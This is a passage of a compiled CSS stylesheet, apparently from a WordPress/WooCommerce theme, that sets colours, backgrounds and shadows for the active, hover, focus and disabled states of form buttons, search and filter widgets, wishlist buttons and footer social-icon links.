  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active,
  input:not(:disabled):not(.disabled).active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled).active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled).active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .footer-button-link .show > a.dropdown-toggle,
  .show > input.dropdown-toggle[type="submit"],
  .show > .dropdown-toggle.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
  .widget.widget_price_filter .show > button.dropdown-toggle,
  .widget.widget_layered_nav .show > button.dropdown-toggle,
  .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .footer-button-link a:not(:disabled):not(.disabled):active:focus,
    input:not(:disabled):not(.disabled):active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled):active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active:focus,
    input:not(:disabled):not(.disabled).active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled).active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .footer-button-link .show > a.dropdown-toggle:focus,
    .show > input.dropdown-toggle:focus[type="submit"],
    .show > .dropdown-toggle.wp-block-file__button:focus,
    .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus,
    .widget.widget_price_filter .show > button.dropdown-toggle:focus,
    .widget.widget_layered_nav .show > button.dropdown-toggle:focus,
    .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a:not(:hover),
  input:not(:hover)[type="submit"],
  .wp-block-file__button:not(:hover),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover),
  .widget.widget_price_filter button:not(:hover),
  .widget.widget_layered_nav button:not(:hover),
  .shop-sidebar .widget.widget_search .search-submit:not(:hover),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit] {
    color: #fff;
    background-color: #377dff; }
  .footer-button-link a[href]:hover,
  input[href]:hover[type="submit"],
  .wp-block-file__button[href]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover,
  .widget.widget_price_filter button[href]:hover,
  .widget.widget_layered_nav button[href]:hover,
  .shop-sidebar .widget.widget_search .search-submit[href]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], .footer-button-link a[href]:focus,
  input[href]:focus[type="submit"],
  .wp-block-file__button[href]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus,
  .widget.widget_price_filter button[href]:focus,
  .widget.widget_layered_nav button[href]:focus,
  .shop-sidebar .widget.widget_search .search-submit[href]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], .footer-button-link a[href]:active,
  input[href]:active[type="submit"],
  .wp-block-file__button[href]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active,
  .widget.widget_price_filter button[href]:active,
  .widget.widget_layered_nav button[href]:active,
  .shop-sidebar .widget.widget_search .search-submit[href]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], .footer-button-link a[type]:hover,
  input[type]:hover[type="submit"],
  .wp-block-file__button[type]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover,
  .widget.widget_price_filter button[type]:hover,
  .widget.widget_layered_nav button[type]:hover,
  .shop-sidebar .widget.widget_search .search-submit[type]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], .footer-button-link a[type]:focus,
  input[type]:focus[type="submit"],
  .wp-block-file__button[type]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus,
  .widget.widget_price_filter button[type]:focus,
  .widget.widget_layered_nav button[type]:focus,
  .shop-sidebar .widget.widget_search .search-submit[type]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], .footer-button-link a[type]:active,
  input[type]:active[type="submit"],
  .wp-block-file__button[type]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active,
  .widget.widget_price_filter button[type]:active,
  .widget.widget_layered_nav button[type]:active,
  .shop-sidebar .widget.widget_search .search-submit[type]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit] {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .footer-button-link a:not(label.btn),
  input:not(label.btn)[type="submit"],
  .wp-block-file__button:not(label.btn),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn),
  .widget.widget_price_filter button:not(label.btn),
  .widget.widget_layered_nav button:not(label.btn),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn)[type=submit], .footer-button-link a:not(label.btn):not([href]):not(:disabled):not(.disabled),
  input:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .footer-button-link a:not([href]),
  input:not([href])[type="submit"],
  .wp-block-file__button:not([href]),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]),
  .widget.widget_price_filter button:not([href]),
  .widget.widget_layered_nav button:not([href]),
  .shop-sidebar .widget.widget_search .search-submit:not([href]),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href])[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href])[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href])[type=submit], .footer-button-link a:not([href]):not([href]):not(:disabled):not(.disabled),
  input:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not([href]):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff !important;
    background-color: #377dff;
    border-color: #377dff; }

/* primary air */
.site-footer__default.style-v2 .social-icon-menu a {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:hover, .site-footer__default.style-v2 .social-icon-menu a[href]:focus, .site-footer__default.style-v2 .social-icon-menu a[href]:active, .site-footer__default.style-v2 .social-icon-menu a[href].active, .site-footer__default.style-v2 .social-icon-menu a[type]:hover, .site-footer__default.style-v2 .social-icon-menu a[type]:focus, .site-footer__default.style-v2 .social-icon-menu a[type]:active, .site-footer__default.style-v2 .social-icon-menu a[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .site-footer__default.style-v2 .social-icon-menu a[href].disabled, .site-footer__default.style-v2 .social-icon-menu a[href]:disabled, .site-footer__default.style-v2 .social-icon-menu a[type].disabled, .site-footer__default.style-v2 .social-icon-menu a[type]:disabled {
    color: #377dff;
    background-color: rgba(55, 125, 255, 0.1);
    box-shadow: none; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[href].dropdown-toggle, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled):active, .site-footer__default.style-v2 .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default.style-v2 .social-icon-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #377dff; }
  .site-footer__default.style-v2 .social-icon-menu a:not(:hover) {
    color: #377dff;
    background: rgba(55, 125, 255, 0.1); }

/* secondary air */
.site-footer__dark .widget .social-icon-menu a,
.site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a,
[data-view=list] .yith-wcwl-wishlistaddedbrowse,
[data-view=list] .yith-wcwl-wishlistexistsbrowse,
[data-view=list] .yith-wcwl-add-button {
  color: #77838f;
  background: rgba(119, 131, 143, 0.1);
  border-color: transparent; }
  .site-footer__dark .widget .social-icon-menu a[href]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:hover,
  [data-view=list] .yith-wcwl-add-button[href]:hover, .site-footer__dark .widget .social-icon-menu a[href]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:focus,
  [data-view=list] .yith-wcwl-add-button[href]:focus, .site-footer__dark .widget .social-icon-menu a[href]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:active,
  [data-view=list] .yith-wcwl-add-button[href]:active, .site-footer__dark .widget .social-icon-menu a[href].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].active,
  [data-view=list] .yith-wcwl-add-button[href].active, .site-footer__dark .widget .social-icon-menu a[type]:hover,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:hover,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:hover,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:hover,
  [data-view=list] .yith-wcwl-add-button[type]:hover, .site-footer__dark .widget .social-icon-menu a[type]:focus,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:focus,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:focus,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:focus,
  [data-view=list] .yith-wcwl-add-button[type]:focus, .site-footer__dark .widget .social-icon-menu a[type]:active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:active,
  [data-view=list] .yith-wcwl-add-button[type]:active, .site-footer__dark .widget .social-icon-menu a[type].active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].active,
  [data-view=list] .yith-wcwl-add-button[type].active {
    color: #fff;
    background: #77838f;
    box-shadow: 0 4px 11px rgba(119, 131, 143, 0.35); }
  .site-footer__dark .widget .social-icon-menu a[href].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href].disabled,
  [data-view=list] .yith-wcwl-add-button[href].disabled, .site-footer__dark .widget .social-icon-menu a[href]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:disabled,
  [data-view=list] .yith-wcwl-add-button[href]:disabled, .site-footer__dark .widget .social-icon-menu a[type].disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type].disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type].disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type].disabled,
  [data-view=list] .yith-wcwl-add-button[type].disabled, .site-footer__dark .widget .social-icon-menu a[type]:disabled,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:disabled,
  [data-view=list] .yith-wcwl-add-button[type]:disabled {
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    box-shadow: none; }
  .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[href]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[href]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[href].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[href].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[href].dropdown-toggle, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled):active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled):active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled):active, .site-footer__dark .widget .social-icon-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistaddedbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-wishlistexistsbrowse[type]:not(:disabled):not(.disabled).active,
  [data-view=list] .yith-wcwl-add-button[type]:not(:disabled):not(.disabled).active,
  .site-footer__dark .widget .social-icon-menu .show > a[type].dropdown-toggle,
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu .show > a[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistaddedbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-wishlistexistsbrowse[type].dropdown-toggle,
  [data-view=list] .show > .yith-wcwl-add-button[type].dropdown-toggle {
    color: #fff;
    background-color: #77838f; }
  .site-footer__dark .widget .social-icon-menu a:not(:hover),
  .site-footer__default:not(.style-v2):not(.footer-default-v7):not(.footer-default-v9) .footer-social-menu a:not(:hover),
  [data-view=list] .yith-wcwl-wishlistaddedbrowse:not(:hover),
  [data-view=list] .yith-wcwl-wishlistexistsbrowse:not(:hover),
  [data-view=list] .yith-wcwl-add-button:not(:hover) {
    color: #77838f;
    background: rgba(119, 131, 143, 0.1); }

/* success air */
/* info air */
/* warning air */
/* danger air */
/* light air */
.site-footer.site-footer__primary .footer-social-menu a {
  color: #f8f9fa;
  background: rgba(248, 249, 250, 0.1);
  border-color: transparent; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:hover, .site-footer.site-footer__primary .footer-social-menu a[href]:focus, .site-footer.site-footer__primary .footer-social-menu a[href]:active, .site-footer.site-footer__primary .footer-social-menu a[href].active, .site-footer.site-footer__primary .footer-social-menu a[type]:hover, .site-footer.site-footer__primary .footer-social-menu a[type]:focus, .site-footer.site-footer__primary .footer-social-menu a[type]:active, .site-footer.site-footer__primary .footer-social-menu a[type].active {
    color: #1e2022;
    background: #f8f9fa;
    box-shadow: 0 4px 11px rgba(248, 249, 250, 0.35); }
  .site-footer.site-footer__primary .footer-social-menu a[href].disabled, .site-footer.site-footer__primary .footer-social-menu a[href]:disabled, .site-footer.site-footer__primary .footer-social-menu a[type].disabled, .site-footer.site-footer__primary .footer-social-menu a[type]:disabled {
    color: #f8f9fa;
    background-color: rgba(248, 249, 250, 0.1);
    box-shadow: none; }
  .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.site-footer__primary .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.site-footer__primary .footer-social-menu .show > a[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8f9fa; }
  .site-footer.site-footer__primary .footer-social-menu a:not(:hover) {
    color: #f8f9fa;
    background: rgba(248, 249, 250, 0.1); }

/* dark air */
.site-footer.footer-default-v7 .footer-social-menu a {
  color: #1e2022;
  background: rgba(30, 32, 34, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:hover, .site-footer.footer-default-v7 .footer-social-menu a[href]:focus, .site-footer.footer-default-v7 .footer-social-menu a[href]:active, .site-footer.footer-default-v7 .footer-social-menu a[href].active, .site-footer.footer-default-v7 .footer-social-menu a[type]:hover, .site-footer.footer-default-v7 .footer-social-menu a[type]:focus, .site-footer.footer-default-v7 .footer-social-menu a[type]:active, .site-footer.footer-default-v7 .footer-social-menu a[type].active {
    color: #fff;
    background: #1e2022;
    box-shadow: 0 4px 11px rgba(30, 32, 34, 0.35); }
  .site-footer.footer-default-v7 .footer-social-menu a[href].disabled, .site-footer.footer-default-v7 .footer-social-menu a[href]:disabled, .site-footer.footer-default-v7 .footer-social-menu a[type].disabled, .site-footer.footer-default-v7 .footer-social-menu a[type]:disabled {
    color: #1e2022;
    background-color: rgba(30, 32, 34, 0.1);
    box-shadow: none; }
  .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[href]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[href].dropdown-toggle, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled):active, .site-footer.footer-default-v7 .footer-social-menu a[type]:not(:disabled):not(.disabled).active,
  .site-footer.footer-default-v7 .footer-social-menu .show > a[type].dropdown-toggle {
    color: #fff;
    background-color: #1e2022; }
  .site-footer.footer-default-v7 .footer-social-menu a:not(:hover) {
    color: #1e2022;
    background: rgba(30, 32, 34, 0.1); }

/* white air */
/* indigo air */
.site-footer.footer-default-v9 .footer-social-menu a {
  color: #2d1582;
  background: rgba(45, 21, 130, 0.1);
  border-color: transparent; }
  .site-footer.footer-default-v9 .footer-social-menu a[href]:hover, .site-footer.footer-default-v9 .footer-social-menu a[href]:focus, .site-footer.footer-default-v9 .footer-social-menu a[href]:active, .site-footer.footer-default-v9 .footer-social-menu a[href].active, .site-footer.footer-default-v9 .footer-social-menu a[type]:hover, .site-footer.footer-default-v9 .footer-social-menu a[type]:focus, .site-footer.footer-default-v9 .footer-social-menu a[type]:active, .site-footer.footer-default-v9 .footer-social-menu a[type].active {
    color: #fff;
    background: #2d1582;
